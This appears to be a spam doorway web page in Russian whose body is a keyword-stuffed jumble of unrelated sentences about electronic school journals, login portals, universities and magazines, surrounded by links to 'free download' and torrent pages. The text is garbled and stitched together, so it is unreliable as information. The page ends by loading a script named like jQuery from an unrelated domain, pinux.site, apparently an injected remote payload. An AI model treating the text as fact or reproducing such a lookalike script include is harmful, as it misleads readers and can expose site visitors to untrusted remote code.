

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-elektronnyy-uchebnyy-zhurnal.html
body_size: 3289
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электронный учебный журнал - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электронный учебный журнал</h2>
                            </header>
                            <p>Родитель и ученик могут получить информацию об успеваемости и посещаемости, информацию об образовательных программах и учебных планах Менеджер образования Попробовать демо-версию. Электронный документооборот для всех. Электронный журнал Ballov.net  Новости 30 августа 2018 года. Награды По итогам учебного года, за активную работу в системе Баллов.Нет, администрацией поощряются специальными сертификатами самые. Аттестация кадров: Центр сопровождения процедур аттестации педагогических работников, тел. Детские сады Школы Дополнительное образование Профессиональное образование Другие. Узнайте, как войти в электронный дневник sgo71 ru Тульской области через госуслуги и другими способами, как восстановить пароль. Международный проект «Дети чистой планеты» В июне 2018 года стартовал международный проект экологической активности детей и подростков «Дети. Компания «Электронная школа» предлагает для школ свою разработку – электронный классный журнал, а также школьный дневник. 
Для входа на сайт необходимы login и password, которые можно узнать у секретаря школы. Вход в систему / Eljur hello. Уважаемые пользователи! Чтобы осуществить вход в электронный журнал своей школы, необходимо знать адрес (доменное. Федеральное издание. Ежеквартальный журнал 'Финконтроль'  Проконтролировать, как. Нажимая на кнопку, Вы даете согласие на обработку своих персональных данных. 
Сибирский федеральный университет (СФУ) входит в топ-15 вузов России. Ведущие научные школы. 19 февраля учащиеся 7 А класса посетили краеведческий музей. Была организована встреча. Зарплата - Практический журнал для бухгалтеров о расчете зарплаты. Основные сведения об университете и полезная информация. СМИ об ОГУ. Законодательство - законы и кодексы Российской Федерации.Полные тексты документов. Журнал о практике современного делопроизводства. Готовые решения: полный комплект. 
Школа основана в 1936 году. Школа, зданию которой более 80 лет, выглядит современной. Лауреат Всероссийского национального конкурса 100 лучших образовательных учреждений РФ-2017. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-mopsy-oboi-na-rabochiy-stol-skachat-besplatno.html">Мопсы обои на рабочий стол скачать бесплатно</a></li>
                                <li><a href="emhed-kak-skachat-pesni-besplatno.html">Как скачать песни бесплатно</a></li>
                                <li><a href="emhed-skachat-maynkraft-10-10-10-besplatno.html">Скачать майнкрафт 10 10 10 бесплатно</a></li>
                                <li><a href="emhed-skachat-knigi-ostatsya-v-zhivyh.html">Скачать книги остаться в живых</a></li>
                                <li><a href="emhed-okey-gugl-dlya-vindovs-7-skachat.html">Окей гугл для виндовс 7 скачать</a></li>
                                <li><a href="emhed-komp-ne-vidit-vneshniy-zhestkiy-disk-wd.html">Комп не видит внешний жесткий диск wd</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skulptura-prezentacii.html">Скульптура презентации</a></li>
                                            <li><a href="emhed-igra-garri-potter-orden-feniksa-skachat-torrent.html">Игра гарри поттер орден феникса скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-knigi-ob-ikonah-bogorodicy.html">Книги об иконах богородицы</a></li>
                                            <li><a href="emhed-proshivka-archos-101-xenon.html">Прошивка archos 101 xenon</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-artefakt-film-skachat.html">Артефакт фильм скачать</a></li>
                                            <li><a href="emhed-posluzhnoy-spisok-municipalnogo-sluzhaschego-blank-skachat-besplatno.html">Послужной список муниципального служащего бланк скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-avtobus-833-marshrut-raspisanie.html">Автобус 833 маршрут расписание</a></li>
                                            <li><a href="emhed-pesni-na-slova-esenina-tekst.html">Песни на слова есенина текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
